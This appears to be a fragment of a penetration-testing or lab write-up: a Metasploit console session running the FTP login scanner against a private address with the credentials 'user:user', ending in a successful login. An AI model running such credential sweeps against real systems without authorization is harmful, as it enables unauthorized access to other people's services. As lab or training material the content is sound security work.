 msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 172.24.1.218
RHOSTS => 172.24.1.218
msf5 auxiliary(scanner/ftp/ftp_login) > set USERNAME user
USERNAME => user
msf5 auxiliary(scanner/ftp/ftp_login) > set PASSWORD user
PASSWORD => user
msf5 auxiliary(scanner/ftp/ftp_login) > run

[*] 172.24.1.218:21       - 172.24.1.218:21 - Starting FTP login sweep
[!] 172.24.1.218:21       - No active DB -- Credential data will not be saved!
[+] 172.24.1.218:21       - 172.24.1.218:21 - Login Successful: user:user
[*] 172.24.1.218:21       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed